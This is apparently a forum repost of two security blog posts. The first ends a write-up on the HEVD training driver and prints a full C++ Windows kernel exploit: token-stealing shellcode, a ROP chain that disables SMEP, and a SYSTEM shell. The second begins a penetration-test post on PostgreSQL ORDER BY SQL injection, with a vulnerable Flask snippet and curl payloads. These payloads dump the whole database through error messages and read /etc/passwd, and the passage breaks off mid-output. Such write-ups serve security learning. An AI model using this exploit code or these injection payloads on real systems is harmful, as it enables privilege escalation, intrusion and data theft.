
Restoring execution will always be pretty specific to what version of HEVD you’re using and also perhaps what build of Windows you’re on as the some of the kernel routines will change, so I won’t go too much in depth here. But, what I did to figure out why I kept crashing so much after returning to the address in the screenshot of HEVD!IrpDeviceIoCtlHandler+0x19f which is located in the right hand side of the screenshot at ffff9e8196b99158, is that rsi is typically zero’d out if you send regular sized buffers to the driver routine.
So if you were to send a non-overflowing buffer, and put a breakpoint at nt!IopSynchronousServiceTail+0x1a0 (which is where rip would return if we took a ret out our address of ffff9e8196b99158), you would see that rsi is typically 0 when normally system service routines are exiting so when I returned, I had to have an rsi value of 0 in order to stop from getting an exception.
I tried just following the code through until I reached an exception with a non-zero rsi but wasn’t able to pinpoint exactly where the fault occurs or why. The debug information I got from all my bugchecks didn’t bring me any closer to the answer (probably user error). I noticed that if you don’t null out rsi before returning, rsi wouldn’t be referenced in any way until a value was popped into it from the stack which happened to be our IOCTL code, so this confused me even more.
Anyways, my hacky way of tracing through normally sized buffers and taking notes of the register values at the same point we return to out of our shellcode did work, but I’m still unsure why 😒.
Conclusion
All in all, the ROP chain to disable SMEP via cr4 wasn’t too complicated, this could even serve as introduction to ROP chains for some in my opinion because as far as ROP chains go this is fairly straightforward; however, restoring execution after our shellcode was a nightmare for me. A lot of time wasted by misinterpreting the callstack readouts from WinDBG (a lesson learned). As @ihack4falafel says, make sure you keep an eye on @rsp in your memory view in WinDBG anytime you are messing with the stack.
Exploit code here.
Thanks again to all the bloggers who got me through the HEVD exploits:
- FuzzySec
- r0oki7
- Tekwizz123
- Abatchy
- everyone else I’ve referenced in previous posts!
Huge thanks to HackSysTeam for developing the driver for us to all practice on, can’t wait to tackle it on Linux!
#include <iostream>
#include <string>
#include <Windows.h>

using namespace std;

#define DEVICE_NAME             "\\\\.\\HackSysExtremeVulnerableDriver"
#define IOCTL                   0x222003

typedef struct SYSTEM_MODULE {
    ULONG                Reserved1;
    ULONG                Reserved2;
    ULONG                Reserved3;
    PVOID                ImageBaseAddress;
    ULONG                ImageSize;
    ULONG                Flags;
    WORD                 Id;
    WORD                 Rank;
    WORD                 LoadCount;
    WORD                 NameOffset;
    CHAR                 Name[256];
}SYSTEM_MODULE, * PSYSTEM_MODULE;

typedef struct SYSTEM_MODULE_INFORMATION {
    ULONG                ModulesCount;
    SYSTEM_MODULE        Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;

typedef enum _SYSTEM_INFORMATION_CLASS {
    SystemModuleInformation = 0xb
} SYSTEM_INFORMATION_CLASS;

typedef NTSTATUS(WINAPI* PNtQuerySystemInformation)(
    __in SYSTEM_INFORMATION_CLASS SystemInformationClass,
    __inout PVOID SystemInformation,
    __in ULONG SystemInformationLength,
    __out_opt PULONG ReturnLength
    );

HANDLE grab_handle() {

    HANDLE hFile = CreateFileA(DEVICE_NAME,
        FILE_READ_ACCESS | FILE_WRITE_ACCESS,
        FILE_SHARE_READ | FILE_SHARE_WRITE,
        NULL,
        OPEN_EXISTING,
        FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,
        NULL);

    if (hFile == INVALID_HANDLE_VALUE) {
        cout << "[!] No handle to HackSysExtremeVulnerableDriver" << endl;
        exit(1);
    }

    cout << "[>] Grabbed handle to HackSysExtremeVulnerableDriver: 0x" << hex
        << (INT64)hFile << endl;

    return hFile;
}

void send_payload(HANDLE hFile, INT64 kernel_base) {

    cout << "[>] Allocating RWX shellcode..." << endl;

    // slightly altered shellcode from
    // https://github.com/Cn33liz/HSEVD-StackOverflowX64/blob/master/HS-StackOverflowX64/HS-StackOverflowX64.c
    // thank you @Cneelis
    BYTE shellcode[] =
        "\x65\x48\x8B\x14\x25\x88\x01\x00\x00"      // mov rdx, [gs:188h]       ; Get _ETHREAD pointer from KPCR
        "\x4C\x8B\x82\xB8\x00\x00\x00"              // mov r8, [rdx + b8h]      ; _EPROCESS (kd> u PsGetCurrentProcess)
        "\x4D\x8B\x88\xf0\x02\x00\x00"              // mov r9, [r8 + 2f0h]      ; ActiveProcessLinks list head
        "\x49\x8B\x09"                              // mov rcx, [r9]            ; Follow link to first process in list
        //find_system_proc:
        "\x48\x8B\x51\xF8"                          // mov rdx, [rcx - 8]       ; Offset from ActiveProcessLinks to UniqueProcessId
        "\x48\x83\xFA\x04"                          // cmp rdx, 4               ; Process with ID 4 is System process
        "\x74\x05"                                  // jz found_system          ; Found SYSTEM token
        "\x48\x8B\x09"                              // mov rcx, [rcx]           ; Follow _LIST_ENTRY Flink pointer
        "\xEB\xF1"                                  // jmp find_system_proc     ; Loop
        //found_system:
        "\x48\x8B\x41\x68"                          // mov rax, [rcx + 68h]     ; Offset from ActiveProcessLinks to Token
        "\x24\xF0"                                  // and al, 0f0h             ; Clear low 4 bits of _EX_FAST_REF structure
        "\x49\x89\x80\x58\x03\x00\x00"              // mov [r8 + 358h], rax     ; Copy SYSTEM token to current process's token
        "\x48\x83\xC4\x40"                          // add rsp, 040h
        "\x48\x31\xF6"                              // xor rsi, rsi             ; Zeroing out rsi register to avoid Crash
        "\x48\x31\xC0"                              // xor rax, rax             ; NTSTATUS Status = STATUS_SUCCESS
        "\xc3";

    LPVOID shellcode_addr = VirtualAlloc(NULL,
        sizeof(shellcode),
        MEM_COMMIT | MEM_RESERVE,
        PAGE_EXECUTE_READWRITE);

    memcpy(shellcode_addr, shellcode, sizeof(shellcode));

    cout << "[>] Shellcode allocated in userland at: 0x" << (INT64)shellcode_addr
        << endl;

    BYTE input_buff[2088] = { 0 };

    INT64 pop_rcx_offset = kernel_base + 0x146580; // gadget 1
    cout << "[>] POP RCX gadget located at: 0x" << pop_rcx_offset << endl;
    INT64 rcx_value = 0x70678; // value we want placed in cr4
    INT64 mov_cr4_offset = kernel_base + 0x3D6431; // gadget 2
    cout << "[>] MOV CR4, RCX gadget located at: 0x" << mov_cr4_offset << endl;


    memset(input_buff, '\x41', 2056);
    memcpy(input_buff + 2056, (PINT64)&pop_rcx_offset, 8); // pop rcx
    memcpy(input_buff + 2064, (PINT64)&rcx_value, 8); // disable SMEP value
    memcpy(input_buff + 2072, (PINT64)&mov_cr4_offset, 8); // mov cr4, rcx
    memcpy(input_buff + 2080, (PINT64)&shellcode_addr, 8); // shellcode

    // keep this here for testing so you can see what normal buffers do to subsequent routines
    // to learn from for execution restoration
    /*
    BYTE input_buff[2048] = { 0 };
    memset(input_buff, '\x41', 2048);
    */

    cout << "[>] Input buff located at: 0x" << (INT64)&input_buff << endl;

    DWORD bytes_ret = 0x0;

    cout << "[>] Sending payload..." << endl;

    int result = DeviceIoControl(hFile,
        IOCTL,
        input_buff,
        sizeof(input_buff),
        NULL,
        0,
        &bytes_ret,
        NULL);

    if (!result) {
        cout << "[!] DeviceIoControl failed!" << endl;
    }
}

INT64 get_kernel_base() {

    cout << "[>] Getting kernel base address..." << endl;

    //https://github.com/koczkatamas/CVE-2016-0051/blob/master/EoP/Shellcode/Shellcode.cpp
    //also using the same import technique that @tekwizz123 showed us

    PNtQuerySystemInformation NtQuerySystemInformation =
        (PNtQuerySystemInformation)GetProcAddress(GetModuleHandleA("ntdll.dll"),
            "NtQuerySystemInformation");

    if (!NtQuerySystemInformation) {

        cout << "[!] Failed to get the address of NtQuerySystemInformation." << endl;
        cout << "[!] Last error " << GetLastError() << endl;
        exit(1);
    }

    ULONG len = 0;
    NtQuerySystemInformation(SystemModuleInformation,
        NULL,
        0,
        &len);

    PSYSTEM_MODULE_INFORMATION pModuleInfo = (PSYSTEM_MODULE_INFORMATION)
        VirtualAlloc(NULL,
            len,
            MEM_RESERVE | MEM_COMMIT,
            PAGE_EXECUTE_READWRITE);

    NTSTATUS status = NtQuerySystemInformation(SystemModuleInformation,
        pModuleInfo,
        len,
        &len);

    if (status != (NTSTATUS)0x0) {
        cout << "[!] NtQuerySystemInformation failed!" << endl;
        exit(1);
    }

    PVOID kernelImageBase = pModuleInfo->Modules[0].ImageBaseAddress;

    cout << "[>] ntoskrnl.exe base address: 0x" << hex << kernelImageBase << endl;

    return (INT64)kernelImageBase;
}

void spawn_shell() {

    cout << "[>] Spawning nt authority/system shell..." << endl;

    PROCESS_INFORMATION pi;
    ZeroMemory(&pi, sizeof(pi));

    STARTUPINFOA si;
    ZeroMemory(&si, sizeof(si));

    CreateProcessA("C:\\Windows\\System32\\cmd.exe",
        NULL,
        NULL,
        NULL,
        0,
        CREATE_NEW_CONSOLE,
        NULL,
        NULL,
        &si,
        &pi);
}

int main() {

    HANDLE hFile = grab_handle();

    INT64 kernel_base = get_kernel_base();
    send_payload(hFile, kernel_base);
    spawn_shell();
}
Tags: Drivers Exploit Dev Shellcoding SMEP Windows 10 x64
Updated: May 04, 2020
Sursa: https://h0mbre.github.io/HEVD_Stackoverflow_SMEP_Bypass_64bit/#
-
SQL INJECTION AND POSTGRES - AN ADVENTURE TO EVENTUAL RCE
by Denis Andzakovic
May 5 2020
An SQL injection bug in an ORDER BY clause came up in a recent engagement, which lead to an interesting rabbit hole regarding exploiting SQLi against a PostgreSQL database. This post details some of that adventure. We’ll look at some useful Postgres functions to make exploiting SQLi easier, some interesting file read/write primitives and a path to command execution as the DB user. I’ve included some sample vulnerable code for those of you that want to try this stuff out first hand.
I ended up helping one of my Pulse comrades with this injection sink (and then a ‘hey hows it going’ message in the company chat spiralled into, well, this). The database user was a superuser, but without the ability to execute any CREATE/UPDATE/INSERT/DELETE statements from inside a SELECT query, most of the commonly documented methods for further exploitation weren’t available to us. The solution? Dump all the function definitions from Postgres, download the source code and start digging! There’s likely way more interesting stuff inside Postgres, so I’ve included some of my function-finding-and-digging notes at the end.
THE BUG
I’ve replicated the issue we came across during the engagement in a vulnerable Flask app included at the bottom of this page. I’m a fan of replicating issues with test code, that way I can trawl through logs, run debuggers and have much greater visibility over what’s going on. Once the exploit has been figured out, it can then be launched against the real-life target.
In this case, the bug was an SQL injection sink in a parameter that was meant to provide either the ASC or DESC definition for the ORDER BY part of the query. The following snippet shows the bug:
cols = ['id','name','note','created_on']

@app.route("/")
def index():
    result = "<h1> Test some stuff </h1>"
    order = request.args.get("order")
    sort = request.args.get("sort")

    sqlquery = "select * from animals";

    if order in cols:
        sqlquery = sqlquery + " order by " + order
        if sort:
            sqlquery = sqlquery + " " + sort

    cur = conn.cursor()

    try:
        cur.execute(sqlquery)
    except psycopg2.Error as e:
        conn.rollback()
        return Response(e.pgerror, mimetype='text/plain')
The order parameter is checked against a whitelist, but the sort parameter is not, which results in our injection. Errors are returned in the HTTP response, which is going to make exploitation a whole bunch easier (more on this soon!). By passing order=id&sort=%27, we get the following that confirms the injection:
:~$ curl "127.0.0.1:5000/?order=id&sort=%27"
ERROR:  unterminated quoted string at or near "'"
LINE 1: select * from animals order by id '
Marvelous. Note, the original bug we found didn’t allow stacked queries, my Flask+psycopg2 analog does. This post wont look at exploiting query-stacking, given that being able to stack queries means we are no longer confined to a SELECT statement, which gives us the ability to CREATE and INSERT our little hacker hearts away. I’ll have to ask for some suspension-of-disbelief on this one.
INJECTION IN ORDER BY
Now that we understand the injection point, we need to craft a payload that we can use to pull information out of the database. Let’s look at two ways to achieve that, with response discrepancy and with data exfiltration via error messages.
RESPONSE DISCREPANCY
The ORDER BY clause allows you to order by multiple columns, provided you separate them by a comma. For example, ORDER BY id, name will order by id, then by name. Postgres allows you to use CASE statements within the ORDER BY clause, which we can leverage to execute a query and test the result. The query we’re after would look something like this:
SELECT * FROM ANIMALS ORDER BY note, (CASE WHEN (SELECT '1')='1')+THEN+note+ELSE+id::text+END)
If the statement is true, the results will be ordered by note, then note (no change to ordering). If the statement is false, then the results will be ordered by name then id.
An important side note. It’s important to ensure the first ORDER BY clause is a column that isn’t unique across all rows. Meaning, it needs to order by a value that’s the same for at least two rows. If the first ORDER BY column is unique in every row, then Postgres will not execute the second order clause!
Here’s what that practically looks like:
And when its false:
You can change that SELECT statement to pull out or whatever data, sub-string it, and test the result character-by-character. This kind of blind injection is documented all over the web, so I won’t be going into that here. Given that we have error messages being returned to us though, there is an easier option.
ERROR MESSAGE EXFIL
Running seventeen bazillion queries against a SQLi sink is fun and all, but since error messages are returned we can use that instead. By purposefully messing up a CAST, we can get query results via the error message. The payload would look something like this:
SELECT CAST(chr(32)||(SELECT pg_user) AS NUMERIC)
And the complete injection string, note that in this case the precedence of our ORDER BY parameters doesn’t matter, the CAST executes regardless so specifying any valid column for order works:
$ curl 'http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20version())%20AS%20NUMERIC))=%271%27)%20THEN%20name%20ELSE%20note%20END)'
ERROR:  invalid input syntax for type numeric: " PostgreSQL 11.7 (Debian 11.7-0+deb10u1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 8.3.0-6) 8.3.0, 64-bit"
Here’s where things get a little tricky, watch what happens when we try a query that returns more than one row:
$ curl 'http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20*%20FROM%20pg_user)%20AS%20NUMERIC))=%271%27)%20THEN%20name%20ELSE%20note%20END)'
ERROR:  subquery must return only one column
LINE 1: ...ls order by id ,(CASE WHEN ((SELECT CAST(CHR(32)||(SELECT * ...
Wamp. At this point you could use the LIMIT clause, but there is a quicker way. Which leads us too…
POSTGRES XML FUNCTIONS
Postgres includes some handy dandy XML helpers. If we grep all the available Postgres functions and search for xml, we get the following:
 xml_in
 xml_out
 xmlcomment
 xml
 xmlvalidate
 xml_recv
 xml_send
 xmlconcat2
 xmlagg
 table_to_xml
 query_to_xml
 cursor_to_xml
 table_to_xmlschema
 query_to_xmlschema
 cursor_to_xmlschema
 table_to_xml_and_xmlschema
 query_to_xml_and_xmlschema
 schema_to_xml
 schema_to_xmlschema
 schema_to_xml_and_xmlschema
 database_to_xml
 database_to_xmlschema
 database_to_xml_and_xmlschema
 xmlexists
 xml_is_well_formed
 xml_is_well_formed_document
 xml_is_well_formed_content
We’re going to look at two of these a bit closer, query_to_xml and database_to_xml.
QUERY_TO_XML
query_to_xml executes a query then returns the result as an XML object. The bonus here is that it will return a single row. So we chain that with the error-based SQLi we discussed earlier and hey presto, execute any SQL statement and retrieve the result, without having to worry about limits or multiple rows. First we need to figure out how to call it. In this case, query_to_xml(query text, nulls boolean, tableforest boolean, targetns text). Or, as part of our injection payload:
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20*%20from%20pg_user',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)"
ERROR:  invalid input syntax for type numeric: " <row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <usename>postgres</usename>
  <usesysid>10</usesysid>
  <usecreatedb>true</usecreatedb>
  <usesuper>true</usesuper>
  <userepl>true</userepl>
  <usebypassrls>true</usebypassrls>
  <passwd>********</passwd>
  <valuntil xsi:nil="true"/>
  <useconfig xsi:nil="true"/>
</row>

<row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <usename>testuser</usename>
  <usesysid>16385</usesysid>
  <usecreatedb>false</usecreatedb>
  <usesuper>true</usesuper>
  <userepl>false</userepl>
  <usebypassrls>false</usebypassrls>
  <passwd>********</passwd>
  <valuntil xsi:nil="true"/>
  <useconfig xsi:nil="true"/>
</row>
Glorious. Also, note that the Postgres user that we’re connecting as is a super user, that’s going to come in handy shortly.
DATABASE_TO_XML
We can also use the xml helpers to dump the entire DB with a single query.
Ok, so fair warning, on a big database or any kind of production app, you probably don’t want to do this. But with that out of the way, here’s how you dump the entire database using a single query from inside an error-based SQLi. When we did this against the real-world app (in a test environment!), we ended up with a 150MB xml file. So use caution.
Anyway, what you want is database_to_xml(true,true,''). Here’s what that looks like:
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20database_to_xml(true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)"
ERROR:  invalid input syntax for type numeric: " <testdb xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">

<public>

<animals>
  <id>1</id>
  <name>dog</name>
  <note>is a good dog</note>
  <created_on>2020-05-04T14:40:16.909665</created_on>
</animals>

<animals>
  <id>2</id>
  <name>cat</name>
  <note>adorable, if passive aggressive</note>
  <created_on>2020-05-04T14:40:16.915896</created_on>
</animals>

<animals>
  <id>3</id>
  <name>fish</name>
  <note>fish go blub</note>
  <created_on>2020-05-04T14:40:16.918411</created_on>
</animals>

<animals>
  <id>4</id>
  <name>whale</name>
  <note>also go blub</note>
  <created_on>2020-05-04T14:40:16.920589</created_on>
</animals>

<animals>
  <id>5</id>
  <name>shrimp</name>
  <note>also go blub</note>
  <created_on>2020-05-04T14:40:16.92258</created_on>
</animals>

<animals>
  <id>6</id>
  <name>giraffe</name>
  <note>long neck, neato spots</note>
  <created_on>2020-05-04T14:40:16.924759</created_on>
</animals>

<animals>
  <id>7</id>
  <name>rock</name>
  <note>TICKET 1143 rock is not animal</note>
  <created_on>2020-05-04T14:40:16.926717</created_on>
</animals>


<secrets>
  <id>1</id>
  <name>some-secret</name>
  <secret_info>super secret info in the db</secret_info>
</secrets>


</public>

</testdb>
"
If you’d like to be more subtle, use database_to_xmlschema to figure out the DB structure, then query_to_xml to pull just what you need.
FILE READ AND WRITE
Since our user is a super user, we can read and write files to any location on the file-system using Postgres’ large objects. But first, a note on some of the more widely documented techniques for file read and dir listing.
PG_LS_DIR AND PG_READ_FILE CHANGES
pg_ls_dir and pg_read_file are detailed in various Postgres SQLi cheatsheets. These methods did not allow absolute paths in prior versions of Postgres, but as of this commit, members of the DEFAULT_ROLE_READ_SERVER_FILES group and super users can use these methods on any path (check out convert_and_check_filename in genfile.c).
Unfortunately, the target-app-in-real-life was running on an older version of Postgres, so no global file read and directory listing. Our demo analog app is on Debian 10 with Postgres 11 installed via apt, and is connecting as a super user, so no problem:
$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20pg_ls_dir(''/'')',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)"
ERROR:  invalid input syntax for type numeric: " <row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <pg_ls_dir>vmlinuz.old</pg_ls_dir>
</row>

<row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <pg_ls_dir>srv</pg_ls_dir>
</row>

<row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <pg_ls_dir>initrd.img.old</pg_ls_dir>
</row>

<row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <pg_ls_dir>proc</pg_ls_dir>
</row>
...snip...
<row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <pg_ls_dir>var</pg_ls_dir>
</row>

<row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <pg_ls_dir>dev</pg_ls_dir>
</row>
$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20pg_read_file('/etc/passwd'))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)" ERROR: invalid input syntax for type numeric: " root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin ...snip... postgres:x:108:114:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash "READING AND WRITING FILES WITH LARGE OBJECTS
Postgres large objects provide a mechanism to store data, as well as read and write things from the file-system. Looking at our function list, we can see the following methods:
 lo_close
 lo_creat
 lo_create
 lo_export
 lo_from_bytea
 lo_get
 lo_import
 lo_lseek
 lo_lseek64
 lo_open
 lo_put
 lo_tell
 lo_tell64
 lo_truncate
 lo_truncate64
 lo_unlink
We’re going to be focusing on lo_import and lo_export to read and write files, respectively. The two tables that data ends up in is pg_largeobject and pg_largeobject_metadata. These methods are run inside a transaction block, meaning that the request has to be successful and not roll back. So no error-based SQLi, we need an SQLi payload the executes successfully.
FILE READ WITH LO_IMPORT
lo_import allows you to specify a file-system path. The file will be read and loaded into a large object, with the OID of the object returned. Using query_to_xml, we can request the pg_largeobject able and pull the data out, neatly base64-ed by the XML function. So to load /etc/passwd, we’d using the following payload:
, (CASE WHEN (SELECT lo_import('/etc/passwd'))='1')+THEN+note+ELSE+id::text+END)$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20lo_import('/etc/passwd')=%271%27)%20THEN%20name%20ELSE%20note%20END)" <h1> Test some stuff </h1><table><th>id</th><th>name</th><th>note</th><th>created</th><tr><td>1</td><td>dog</td><td>is a good dog</td>...snip...We get a legitimate application response, no error. Now the /etc/passwd file should be waiting for us in the pg_largeobject table:
$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20*%20from%20pg_largeobject',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)"
ERROR:  invalid input syntax for type numeric: " <row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <loid>16437</loid>
  <pageno>0</pageno>
  <data>cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91
c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmlu
L25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0
OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2Ft
ZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vz
ci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25v
bG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdz
Ong6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDox
MDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEz
OjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ct
ZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6
L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExp
c3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJj
ZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMg
QnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4v
bm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Iv
c2Jpbi9ub2xvZ2luCl9hcHQ6eDoxMDA6NjU1MzQ6Oi9ub25leGlzdGVudDovdXNyL3NiaW4v
bm9sb2dpbgpzeXN0ZW1kLXRpbWVzeW5jOng6MTAxOjEwMjpzeXN0ZW1kIFRpbWUgU3luY2hy
b25pemF0aW9uLCwsOi9ydW4vc3lzdGVtZDovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLW5l
dHdvcms6eDoxMDI6MTAzOnN5c3RlbWQgTmV0d29yayBNYW5hZ2VtZW50LCwsOi9ydW4vc3lz
dGVtZDovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLXJlc29sdmU6eDoxMDM6MTA0OnN5c3Rl
bWQgUmVzb2x2ZXIsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCm1lc3NhZ2Vi
dXM6eDoxMDQ6MTEwOjovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KZG9pOng6MTAw
MDoxMDAwOmRvaSwsLDovaG9tZS9kb2k6L2Jpbi9iYXNoCnN5c3RlbWQtY29yZWR1bXA6eDo5
OTk6OTk5OnN5c3RlbWQgQ29yZSBEdW1wZXI6LzovdXNyL3NiaW4vbm9sb2dpbgpsaWdodGRt
Ong6MTA1OjExMjpMaWdodCBEaXNwbGF5IE1hbmFnZXI6L3Zhci9saWIvbGlnaHRkbTovYmlu
